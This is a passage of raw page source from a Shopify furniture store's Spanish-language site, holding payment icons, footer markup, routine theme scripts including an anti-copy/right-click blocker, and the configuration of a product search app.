12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/es" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso 